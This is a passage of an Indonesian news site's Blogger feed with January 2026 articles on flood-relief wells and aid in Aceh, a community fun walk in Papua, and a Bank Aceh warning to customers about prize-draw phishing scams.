 \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiJzR7SESHUIPqDD_ojEcOjp5Pte3DICT7A5kIpa_NnRizbH9p_9L8SgUs9HUW_F0QbsMNbu4jqwgohDcPYyQJ4QucfbaORaDw55mplLVGOjUJOiHfm8xIgBbDatOBSPSigmj5PbIBkvxYYBcozIr5QDxtGDK9ierQ1FkufDuQf_GL-Giy-NP9dDWV0T4PP\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiJzR7SESHUIPqDD_ojEcOjp5Pte3DICT7A5kIpa_NnRizbH9p_9L8SgUs9HUW_F0QbsMNbu4jqwgohDcPYyQJ4QucfbaORaDw55mplLVGOjUJOiHfm8xIgBbDatOBSPSigmj5PbIBkvxYYBcozIr5QDxtGDK9ierQ1FkufDuQf_GL-Giy-NP9dDWV0T4PP\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Banda Aceh\u003C\/b\u003E\u003C\/i\u003E – Akibat bencana hidrometeorologi yang melanda sebagian wilayah kabupaten di Provinsi Aceh, Tentara Nasional Indonesia Angkatan Darat (TNI AD) terus menunjukkan komitmen kuat dalam membantu masyarakat yang terdampak. Melalui program TNI AD Manunggal Air yang digagas oleh Kepala Staf Angkatan Darat (Kasad) Jenderal TNI Maruli Simanjuntak, M.Sc., TNI AD berupaya menghadirkan solusi nyata atas persoalan krisis air bersih yang muncul pascabanjir bandang dan tanah longsor. Rabu (21\/01\/2026).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EProgram Manunggal Air ini menjadi salah satu wujud kepedulian TNI AD dalam memenuhi kebutuhan dasar masyarakat, khususnya akses terhadap air bersih yang layak, aman, dan berkelanjutan. Kehadiran air bersih dinilai sangat vital bagi warga yang sumber airnya rusak, tercemar, atau terputus akibat terjangan bencana alam beberapa waktu lalu.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam pelaksanaannya, Satuan Paldam Iskandar Muda dipercaya untuk membangun sebanyak 105 titik sumur bor yang tersebar di sejumlah kabupaten terdampak, yakni Kabupaten Pidie, Kabupaten Pidie Jaya, Kabupaten Bireuen, Kabupaten Aceh Utara, Kabupaten Aceh Timur, dan Kabupaten Aceh Tamiang. Hingga saat ini, dari total tersebut, 76 titik sumur bor telah selesai dibangun dan sudah dapat dimanfaatkan langsung oleh masyarakat untuk memenuhi kebutuhan sehari-hari, seperti mandi, mencuci, memasak, serta keperluan sanitasi lainnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPara prajurit TNI terus mempercepat proses pembangunan sumur bor tersebut guna memastikan seluruh titik yang direncanakan dapat segera difungsikan. Upaya ini dilakukan sebagai bentuk tanggung jawab moral dan sosial TNI AD agar masyarakat tidak lagi mengalami kesulitan mendapatkan air bersih, terutama di daerah-daerah yang terdampak paling parah oleh banjir bandang dan longsor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam pembangunan sumur bor ini, TNI AD menerapkan spesifikasi teknis yang matang dan terukur. Setiap titik sumur dilengkapi dengan tempat mencuci serta fasilitas MCK (Mandi, Cuci, Kakus) yang dibangun sesuai standar sanitasi yang aman dan ramah lingkungan. Jenis sumur yang diprioritaskan adalah sumur bor dalam dengan kedalaman ideal berkisar antara 30 hingga 40 meter, guna memperoleh kualitas air yang lebih jernih serta meminimalkan risiko kontaminasi dari air permukaan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUntuk mendukung pengaliran air ke permukaan, digunakan pompa submersible (pompa celup) yang memiliki efisiensi tinggi dan daya tahan kuat. Pompa jenis ini bekerja dengan prinsip tekanan dari dalam air yang mendorong cairan ke atas, sehingga tidak memerlukan daya hisap seperti pada pompa permukaan. Penggunaan pompa submersible dinilai sangat tepat untuk aplikasi pemompaan air dari kedalaman tertentu, termasuk untuk sistem drainase bawah tanah dan distribusi air bersih di wilayah rawan bencana.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESebagian besar sumur yang dibangun merupakan sumur bor dalam, karena dinilai paling sesuai dengan kondisi geografis Aceh serta mampu menghasilkan debit air yang stabil, bahkan pada musim kemarau. Di beberapa titik, metode pengerjaan dan kedalaman sumur juga disesuaikan dengan karakteristik tanah setempat, sehingga setiap sumur dapat berfungsi optimal dan berkelanjutan dalam jangka panjang.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDengan dibangunnya sumur-sumur bor ini, diharapkan masyarakat yang terdampak bencana dapat kembali menjalani aktivitas sehari-hari dengan lebih layak dan sehat. Akses terhadap air bersih yang memadai juga diyakini mampu menekan potensi munculnya penyakit, meningkatkan kualitas kesehatan lingkungan, serta mendukung pemulihan kehidupan sosial dan ekonomi warga pascabencana.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPembangunan sumur bor melalui program TNI AD Manunggal Air ini menjadi bukti nyata bakti TNI kepada rakyat. Tidak hanya hadir dalam menjaga kedaulatan dan keamanan negara, TNI AD juga terus berperan aktif dalam misi kemanusiaan dan pembangunan, khususnya saat masyarakat menghadapi situasi sulit akibat bencana alam. TNI AD berkomitmen untuk terus mendampingi rakyat dan menjadi bagian dari solusi dalam setiap permasalahan yang dihadapi bangsa, demi terwujudnya kesejahteraan masyarakat yang lebih baik.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/1261881124779468426\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/krisis-air-bersih-pasca-banjir-bandang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/1261881124779468426"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/1261881124779468426"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/krisis-air-bersih-pasca-banjir-bandang.html","title":"Krisis Air Bersih Pasca Banjir Bandang, TNI AD Bangun Sumur Bor di Aceh "}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiJzR7SESHUIPqDD_ojEcOjp5Pte3DICT7A5kIpa_NnRizbH9p_9L8SgUs9HUW_F0QbsMNbu4jqwgohDcPYyQJ4QucfbaORaDw55mplLVGOjUJOiHfm8xIgBbDatOBSPSigmj5PbIBkvxYYBcozIr5QDxtGDK9ierQ1FkufDuQf_GL-Giy-NP9dDWV0T4PP=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-3113171948010133428"},"published":{"$t":"2026-01-21T05:30:09.202-08:00"},"updated":{"$t":"2026-01-21T05:30:21.072-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Satgas Yonif 112\/DJ Laksanakan Jalan Sehat Dan Senam Bersama Warga Papua"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhp0BRQ6ieWF5UHNwCiVBBQlmf5z1WfFSqt1cVQ5Gua81zk4966dk3JR7h2QgMzfIdS_xsk524n9I14hP_QAVnQmdprPabBHZmGYH-CQXY8VPO_kNvmKdtemeO64SfEX438p2pbwQYcmRP97dpJIxazXPuKIdC3ZrdKJUiD-wbxGeOiuZ5cjppNlKTck8oG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhp0BRQ6ieWF5UHNwCiVBBQlmf5z1WfFSqt1cVQ5Gua81zk4966dk3JR7h2QgMzfIdS_xsk524n9I14hP_QAVnQmdprPabBHZmGYH-CQXY8VPO_kNvmKdtemeO64SfEX438p2pbwQYcmRP97dpJIxazXPuKIdC3ZrdKJUiD-wbxGeOiuZ5cjppNlKTck8oG\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPuncak Jaya - Satgas Pamtas RI-PNG Kewilayahan Yonif 112\/DJ Pos Ilu mengikuti jalan sehat dan senam bersama aparat setempat dan warga di Distrik Ilu Kabupaten Puncak Jaya Provinsi Puncak Jaya, Rabu (21\/01\/2026).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan jalan sehat dan senam bersama dilaksanakan oleh Pos Ilu dipimpin langsung oleh Danpos Ilu Lettu Inf M. Deni Ramadhan sebagai bentuk kepedulian Satgas Yonif 112\/DJ Pos Ilu terhadap kesehatan warga yang ada Distrik Ilu.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan acara dimulai dengan sambutan yang dibuka langsung oleh Asisten 2 Bapak Esau Karoba mewakili Bapak Bupati Puncak Jaya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan yang diawali dengan jalan sehat, kemudian senam dan pembagian doorprize ini berlangsung aman, lancar dan penuh antusias dari seluruh warga yang terlibat dalam Kegiatan ini.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESalah satu warga yang bernama Joni Walker (27 Tahun) yang ikut serta dalam kegiatan ini juga mengungkapkan rasa terima kasihnya atas segala kebaikan dan kepedulian dari Personel TNI khususnya Pos Ilu,\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E“Kami berterima kasih atas segala kepedulian dan kebaikan dari bapak TNI Pos Ilu Kepada kami semoga kegiatan ini dapat mencegah warga Distrik Ilu dari segala penyakit\".\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMelalui Acara ini Kami TNI khususnya Satgas Yonif 112\/DJ Pos Ilu, akan terus berusaha untuk mengajak warga yang ada di sekitaran Distrik Ilu agar mereka selalu menjaga kesehatan dan pola makan serta agar berolahraga agar terhindar dari segala penyakit.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/3113171948010133428\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/satgas-yonif-112dj-laksanakan-jalan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/3113171948010133428"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/3113171948010133428"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/satgas-yonif-112dj-laksanakan-jalan.html","title":"Satgas Yonif 112\/DJ Laksanakan Jalan Sehat Dan Senam Bersama Warga Papua"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhp0BRQ6ieWF5UHNwCiVBBQlmf5z1WfFSqt1cVQ5Gua81zk4966dk3JR7h2QgMzfIdS_xsk524n9I14hP_QAVnQmdprPabBHZmGYH-CQXY8VPO_kNvmKdtemeO64SfEX438p2pbwQYcmRP97dpJIxazXPuKIdC3ZrdKJUiD-wbxGeOiuZ5cjppNlKTck8oG=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-2320743744979962592"},"published":{"$t":"2026-01-20T04:54:08.959-08:00"},"updated":{"$t":"2026-01-20T04:54:17.100-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Kapolda Aceh Serahkan 300 Kasur dan Dana Tunggu Hunian untuk Korban Bencana di Ketambe"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiB5BTH2DpUVEggk_vQXR-WCqEdblFMTx0MUgFKon_WroIojC_XIvMakNxgAStZCbZ6CMUFhYaxhUU4a_dEOXDxznPQ2sIgU4VaJRbdvQ9IaESFJdBmGbEFmRbufkCKFOweibo_bMuSDU5HYTv-f0EbRKJ-rh6aOftZYbCAdUlCqKPnaYLceKgCDsWjjKp6\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiB5BTH2DpUVEggk_vQXR-WCqEdblFMTx0MUgFKon_WroIojC_XIvMakNxgAStZCbZ6CMUFhYaxhUU4a_dEOXDxznPQ2sIgU4VaJRbdvQ9IaESFJdBmGbEFmRbufkCKFOweibo_bMuSDU5HYTv-f0EbRKJ-rh6aOftZYbCAdUlCqKPnaYLceKgCDsWjjKp6\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Kutacane \u003C\/b\u003E\u003C\/i\u003E— Kapolda Aceh Irjen Pol. Drs. Marzuki Ali Basyah menyerahkan bantuan kemanusiaan berupa 300 unit kasur tidur, sembako, dan Dana Tunggu Hunian (DTH) kepada korban bencana banjir bandang yang rumahnya hanyut di Kecamatan Ketambe, Kabupaten Aceh Tenggara, Selasa, 20 Januari 2026.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERatusan kasur tersebut merupakan bantuan dari Kapolda Aceh bersama Yayasan PT Mapanbumi, Paramitha Foundation, serta Yayasan HOPE. Selain kasur, Kapolda Aceh juga menyerahkan secara simbolis Dana Tunggu Hunian sebesar Rp1,8 juta untuk jangka waktu tiga bulan kepada para korban.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESeluruh bantuan tersebut diantar langsung oleh Kapolda Aceh ke lokasi terdampak banjir bandang di Kecamatan Ketambe. Hal itu merupakan wujud kepedulian serta kehadiran negara di tengah masyarakat yang sedang mengalami musibah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam kesempatan tersebut, Kapolda Aceh juga bertemu dan berinteraksi langsung dengan para korban banjir bandang. Abituren Akabri 1991 itu ingin melihat secara langsung kondisi warga sekaligus menanyakan kebutuhan mendesak yang diperlukan para korban, terutama dalam menyambut bulan suci Ramadan pada Februari mendatang.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Saya bersama pejabat utama Polda Aceh, didampingi Kapolres Aceh Tenggara beserta unsur Forkopimda, mengantar langsung bantuan kasur dan Dana Tunggu Hunian untuk korban banjir bandang di Ketambe. Sekaligus ingin menanyakan langsung apa saja kebutuhan mendesak para korban, khususnya menjelang bulan suci Ramadan,” ujar Irjen Pol. Marzuki Ali Basyah di sela-sela kunjungannya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EJenderal bintang dua asal Tangse itu juga mengajak seluruh pihak untuk bersama-sama memberikan dukungan serta perhatian secara berkelanjutan terhadap kebutuhan para korban bencana banjir bandang, terutama menjelang bulan suci Ramadan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, dalam kunjungan kerjanya, Kapolda Aceh turut menyampaikan apresiasi dan rasa bangga kepada Kapolres Aceh Tenggara AKBP Yulhendri, unsur Forkopimda, serta seluruh masyarakat atas berbagai upaya penanggulangan bencana banjir bandang yang melanda wilayah tersebut pada 27 November 2025 lalu.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerkat sinergi dan kerja sama yang solid dari seluruh pihak, kata Kapolda Aceh, Kabupaten Aceh Tenggara tercatat sebagai daerah pertama yang berhasil menurunkan status dari tanggap darurat bencana ke tahap pemulihan pascabencana.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMarzuki juga menilai, kekompakan dan semangat kebersamaan yang ditunjukkan oleh seluruh elemen masyarakat tersebut sejalan dengan moto “sepakat segenep” yang menjadi identitas dan karakter Kabupaten Aceh Tenggara.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/2320743744979962592\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/kapolda-aceh-serahkan-300-kasur-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/2320743744979962592"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/2320743744979962592"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/kapolda-aceh-serahkan-300-kasur-dan.html","title":"Kapolda Aceh Serahkan 300 Kasur dan Dana Tunggu Hunian untuk Korban Bencana di Ketambe"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiB5BTH2DpUVEggk_vQXR-WCqEdblFMTx0MUgFKon_WroIojC_XIvMakNxgAStZCbZ6CMUFhYaxhUU4a_dEOXDxznPQ2sIgU4VaJRbdvQ9IaESFJdBmGbEFmRbufkCKFOweibo_bMuSDU5HYTv-f0EbRKJ-rh6aOftZYbCAdUlCqKPnaYLceKgCDsWjjKp6=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-5479071885685561372"},"published":{"$t":"2026-01-19T19:33:28.936-08:00"},"updated":{"$t":"2026-01-19T19:33:35.799-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Waspada Gebyar Undian Berhadiah, Bank Aceh Imbau Nasabah Jaga Kerahasiaan Data Pribadi dan Abaikan Pesan Hoax"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEilseGe-yUkwAS8xpAXkRA0hZmH5DQHXeVmPwSsKyx1XzI52XGYwid1rdifQP7cvxLYSuYwXr7AXVxazoaLC18Dv7av_6_BobudiLiJiI-Hz4f2xwRBRcMgum6jcxfDv90RAyDqZnAaoNPkn4I9yEZwS7gx9gC0MP0I1whAEQCjye0PoFWIuk6IACPttXFO\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEilseGe-yUkwAS8xpAXkRA0hZmH5DQHXeVmPwSsKyx1XzI52XGYwid1rdifQP7cvxLYSuYwXr7AXVxazoaLC18Dv7av_6_BobudiLiJiI-Hz4f2xwRBRcMgum6jcxfDv90RAyDqZnAaoNPkn4I9yEZwS7gx9gC0MP0I1whAEQCjye0PoFWIuk6IACPttXFO\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Banda Aceh -\u003C\/b\u003E\u003C\/i\u003E Sehubungan dengan maraknya upaya penipuan yang mengatasnamakan PT Bank Aceh Syariah baik berupa iming-iming hadiah Gebyar Bank ataupun Undian Berhadiah Bank Aceh, manajemen Bank Aceh secara resmi mengeluarkan menghimbau kepada seluruh nasabah untuk senantiasa waspada terhadap berbagai modus operandi hoax yang beredar melalui media sosial, aplikasi pesan singkat, maupun telepon seluler.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBelakangan ini, ditemukan sejumlah akun palsu dan pesan berantai yang menjanjikan hadiah dengan syarat mudah yang mencatut nama Bank Aceh. Hal ini merupakan upaya phishing atau penipuan yang bertujuan untuk mencuri data pribadi dan saldo rekening nasabah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDirektur Utama Bank Aceh, Fadhil Ilyas melalui Sekretariat Perusahaan Bank Aceh Ilham Novrizal, menegaskan bahwa keamanan dana dan data nasabah adalah prioritas utama perbankan. Namun, keamanan tersebut memerlukan kolaborasi aktif dari sisi nasabah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami mengamati adanya peningkatan upaya penipuan digital yang semakin canggih. Pelaku seringkali menggunakan identitas palsu yang sangat mirip dengan identitas resmi Bank Aceh untuk mengelabui masyarakat. Kami mengimbau dengan sangat agar nasabah jangan pernah memberikan data sensitif kepada siapa pun, termasuk pihak yang mengaku sebagai karyawan bank,\" ujar Ilham.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lanjut, Ilham menekankan bahwa Bank Aceh tidak pernah meminta informasi rahasia melalui saluran yang tidak resmi.\u003C\/div\u003E\u003Cdiv\u003E\"Perlu diingat bahwa Bank Aceh tidak pernah meminta PIN, Password, kode OTP melalui media sosial maupun telepon. Jika ada yang meminta data tersebut, kami pastikan itu adalah hoax dan upaya penipuan. Segera abaikan dan laporkan melalui kanal resmi kami,\" tegasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerdasarkan laporan yang diterima, terdapat modus utama yang sering digunakan oleh pelaku kejahatan yaitu informasi mengenai pemenang undian berhadiah yang mengharuskan nasabah memberikan data akun atau membayar biaya administrasi tertentu serta akun-akun yang menggunakan logo Bank Aceh proaktif menghubungi nasabah melalui pesan pribadi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBank Aceh memberikan panduan bagi nasabah agar terhindar dari kerugian finansial diantaranya pastikan nasabah hanya berinteraksi dengan akun media sosial resmi Bank Aceh, jangan pernah membagikan kode OTP (One-Time Password) kepada siapa pun. Kode ini adalah kunci akses terakhir ke rekening nasabah.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESelalu gunakan aplikasi Action Mobile Banking yang diunduh langsung dari Google Play Store atau Apple App Store dan hindari mengklik tautan dari nomor tidak dikenal yang mengarahkan pada pengisian data pribadi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUntuk mendapatkan informasi yang akurat dan melakukan pengaduan, nasabah dapat menghubungi Contact Center: 1500845 dan Website Resmi: www.bankaceh.co.id\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Bank Aceh terus berkomitmen untuk memperkuat sistem keamanan siber kami secara berkelanjutan. Kami mengajak seluruh nasabah untuk berkomitmen\u0026nbsp; dalam menjaga keamanan finansial di era digital ini,\" tutup Ilham.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/5479071885685561372\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/waspada-gebyar-undian-berhadiah-bank.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/5479071885685561372"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/5479071885685561372"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/waspada-gebyar-undian-berhadiah-bank.html","title":"Waspada Gebyar Undian Berhadiah, Bank Aceh Imbau Nasabah Jaga Kerahasiaan Data Pribadi dan Abaikan Pesan Hoax"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEilseGe-yUkwAS8xpAXkRA0hZmH5DQHXeVmPwSsKyx1XzI52XGYwid1rdifQP7cvxLYSuYwXr7AXVxazoaLC18Dv7av_6_BobudiLiJiI-Hz4f2xwRBRcMgum6jcxfDv90RAyDqZnAaoNPkn4I9yEZwS7gx9gC0MP0I1whAEQCjye0PoFWIuk6IACPttXFO=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-6261420142379931054"},"published":{"$t":"2026-01-19T19:25:48.721-08:00"},"updated":{"$t":"2026-01-19T19:25:58.078-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Kapolda Apresiasi Pemkab Aceh Tenggara: Daerah Pertama Turunkan Status Darurat Bencana"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhZxz8N3DK6mDx8x3W6Mpi-iH8Rz4uDyF5eyxKFOAnHWIHInZ5RppvRWrBSR3hRQUke8UNZS-Kmphw_ZPa6KiX5D-RF4gWva1sqBbMMbNlcZNdGIhcw747hmAA8IjCy3cUeLCfjqhA2Whj0bWufc9zVmh-bPEWmDiX9JEnnNk4chY1JWO4IVgIFTI6gMFPm\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhZxz8N3DK6mDx8x3W6Mpi-iH8Rz4uDyF5eyxKFOAnHWIHInZ5RppvRWrBSR3hRQUke8UNZS-Kmphw_ZPa6KiX5D-RF4gWva1sqBbMMbNlcZNdGIhcw747hmAA8IjCy3cUeLCfjqhA2Whj0bWufc9zVmh-bPEWmDiX9JEnnNk4chY1JWO4IVgIFTI6gMFPm\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Kutacane\u003C\/b\u003E\u003C\/i\u003E — Kapolda Aceh Irjen Pol. Marzuki Ali Basyah mengapresiasi dan mengungkapkan rasa bangganya kepada Kapolres dan Forkopimda Aceh Tenggara atas berbagai upaya yang dilakukan dalam penanggulangan bencana, sehingga kabupaten tersebut menjadi daerah pertama yang menurunkan status dari darurat bencana ke pemulihan 